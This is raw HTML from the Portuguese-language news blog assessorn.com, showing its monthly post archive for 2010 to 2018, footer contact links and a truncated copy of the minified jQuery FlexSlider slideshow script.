junho
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(109)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1233)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(89)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(134)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(122)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(1336)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(147)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='post-count-link' href='https://www.assessorn.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(132)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(83)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(1200)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(133)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(101)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(1029)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1885)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(182)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(191)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(114)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(105)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(167)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(185)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/03/'>
março
</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2013/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(172)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(2230)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(173)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(176)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(165)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(120)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(224)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(211)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(200)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(166)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(2415)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(192)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(153)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(221)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(184)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(215)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(208)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(230)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(249)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(963)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(226)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(103)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div><!-- #sidebar-primary .aside -->
</div><!-- .wrap -->
</div><!-- #main -->
<div class='sidebarnbt' id='sidebar-subsidiarynbt'>
<div class='wrapnbt'>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-1'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Instagram:</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.instagram.com/assessorn_/'>Assessorn.com</a>
</li>
<li>
<a href='https://www.threads.net/'>THREADS.NET</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-2'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>E-mail: boscoaraujo@assessorn.com</h2>
<div class='widget-content'>
<br />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap'>
<div class='footerwidgetcol section' id='footerwidgetcol-3'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>X (Twitter):</h2>
<div class='widget-content'>
<i><a href="https://twitter.com/AssessoRN">@AssessoRN</a></i>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footerwidgetwrap fwidgetwraplast'>
<div class='footerwidgetcol section' id='footerwidgetcol-4'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook:</h2>
<div class='widget-content'>
desativado
</div>
<div class='clear'></div>
</div></div>
</div>
</div><!-- .wrap -->
</div><!-- #sidebar-subsidiary .aside -->
<div id='footernbt'>
<div class='wrapnbt'>
<!-- Do not edit or remove credits without our permission: newbloggerthemes.com -->
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.assessorn.com/'>AssessoRN.com                                      </a> | Suporte: <a href='http://www.maistemplate.net/'>Mais Template</a><br/>
</div><!-- .wrap -->
</div><!-- #footer -->
</div><!-- #container -->
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery FlexSlider v2.1
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;(function(d){d.flexslider=function(i,k){var a=d(i),c=d.extend({},d.flexslider.defaults,k),e=c.namespace,p="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,t=p?"touchend":"click",l="vertical"===c.direction,m=c.reverse,h=0<c.itemWidth,r="fade"===c.animation,s=""!==c.asNavFor,f={};d.data(i,"flexslider",a);f={init:function(){a.animating=!1;a.currentSlide=c.startAt;a.animatingTo=a.currentSlide;a.atEnd=0===a.currentSlide||a.currentSlide===a.last;a.containerSelector=c.selector.substr(0,
 c.selector.search(" "));a.slides=d(c.selector,a);a.container=d(a.containerSelector,a);a.count=a.slides.length;a.syncExists=0<d(c.sync).length;"slide"===c.animation&&(c.animation="swing");a.prop=l?"top":"marginLeft";a.args={};a.manualPause=!1;var b=a,g;if(g=!c.video)if(g=!r)if(g=c.useCSS)a:{g=document.createElement("div");var n=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"],e;for(e in n)if(void 0!==g.style[n[e]]){a.pfx=n[e].replace("Perspective","").toLowerCase();
 a.prop="-"+a.pfx+"-transform";g=!0;break a}g=!1}b.transitions=g;""!==c.controlsContainer&&(a.controlsContainer=0<d(c.controlsContainer).length&&d(c.controlsContainer));""!==c.manualControls&&(a.manualControls=0<d(c.manualControls).length&&d(c.manualControls));c.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-0.5}),a.container.empty().append(a.slides));a.doMath();s&&f.asNav.setup();a.setup("init");c.controlNav&&f.controlNav.setup();c.directionNav&&f.directionNav.setup();c.keyboard&&
 (1===d(a.containerSelector).length||c.multipleKeyboard)&&d(document).bind("keyup",function(b){b=b.keyCode;if(!a.animating&&(39===b||37===b))b=39===b?a.getTarget("next"):37===b?a.getTarget("prev"):!1,a.flexAnimate(b,c.pauseOnAction)});c.mousewheel&&a.bind("mousewheel",function(b,g){b.preventDefault();var d=0>g?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(d,c.pauseOnAction)});c.pausePlay&&f.pausePlay.setup();c.slideshow&&(c.pauseOnHover&&a.hover(function(){!a.manualPlay&&!a.manualPause&&a.pause()},
 function(){!a.manualPause&&!a.manualPlay&&a.play()}),0<c.initDelay?setTimeout(a.play,c.initDelay):a.play());p&&c.touch&&f.touch();(!r||r&&c.smoothHeight)&&d(window).bind("resize focus",f.resize);setTimeout(function(){c.start(a)},200)},asNav:{setup:function(){a.asNav=!0;a.animatingTo=Math.floor(a.currentSlide/a.move);a.currentItem=a.currentSlide;a.slides.removeClass(e+"active-slide").eq(a.currentItem).addClass(e+"active-slide");a.slides.click(function(b){b.preventDefault();var b=d(this),g=b.index();
 !d(c.asNavFor).data("flexslider").animating&&!b.hasClass("active")&&(a.direction=a.currentItem<g?"next":"prev",a.flexAnimate(g,c.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var b=1,g;a.controlNavScaffold=d('<ol class="'+e+"control-nav "+e+("thumbnails"===c.controlNav?"control-thumbs":"control-paging")+'"></ol>');if(1<a.pagingCount)for(var n=0;n<a.pagingCount;n++)g="thumbnails"===c.controlNav?
 '<img src="'+a.slides.eq(n).attr("data-thumb")+'"/>':"<a>"+b+"</a>",a.controlNavScaffold.append("<li>"+g+"</li>"),b++;a.controlsContainer?d(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold);f.controlNav.set();f.controlNav.active();a.controlNavScaffold.delegate("a, img",t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(a.direction=g>a.currentSlide?"next":"prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNavScaffold.delegate("a",
 "click touchstart",function(a){a.preventDefault()})},setupManual:function(){a.controlNav=a.manualControls;f.controlNav.active();a.controlNav.live(t,function(b){b.preventDefault();var b=d(this),g=a.controlNav.index(b);b.hasClass(e+"active")||(g>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(g,c.pauseOnAction))});p&&a.controlNav.live("click touchstart",function(a){a.preventDefault()})},set:function(){a.controlNav=d("."+e+"control-nav li "+("thumbnails"===c.controlNav?"img":"a"),
 a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(e+"active").eq(a.animatingTo).addClass(e+"active")},update:function(b,c){1<a.pagingCount&&"add"===b?a.controlNavScaffold.append(d("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(c).closest("li").remove();f.controlNav.set();1<a.pagingCount&&a.pagingCount!==a.controlNav.length?a.update(c,b):f.controlNav.active()}},directionNav:{setup:function(){var b=d('<ul class="'+
 e+'direction-nav"><li><a class="'+e+'prev" href="#">'+c.prevText+'</a></li><li><a class="'+e+'next" href="#">'+c.nextText+"</a></li></ul>");a.controlsContainer?(d(a.controlsContainer).append(b),a.directionNav=d("."+e+"direction-nav li a",a.controlsContainer)):(a.append(b),a.directionNav=d("."+e+"direction-nav li a",a));f.directionNav.update();a.directionNav.bind(t,function(b){b.preventDefault();b=d(this).hasClass(e+"next")?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(b,c.pauseOnAction)});
 p&&a.directionNav.bind("click touchstart",function(a){a.preventDefault()})},update:function(){var b=e+"disabled";1===a.pagingCount?a.directionNav.addClass(b):c.animationLoop?a.directionNav.removeClass(b):0===a.animatingTo?a.directionNav.removeClass(b).filter("."+e+"prev").addClass(b):a.animatingTo===a.last?a.directionNav.removeClass(b).filter("."+e+"next").addClass(b):a.directionNav.removeClass(b)}},pausePlay:{setup:function(){var b=d('<div class="'+e+'pauseplay"><a></a></div>');a.controlsContainer?
 (a.controlsContainer.append(b),a.pausePlay=d("."+e+"pauseplay a",a.controlsContainer)):(a.append(b),a.pausePlay=d("."+e+"pauseplay a",a));f.pausePlay.update(c.slideshow?e+"pause":e+"play");a.pausePlay.bind(t,function(b){b.preventDefault();d(this).hasClass(e+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())});p&&a.pausePlay.bind("click touchstart",function(a){a.preventDefault()})},update:function(b){"play"===b?a.pausePlay.removeClass(e+"pause").addClass(e+
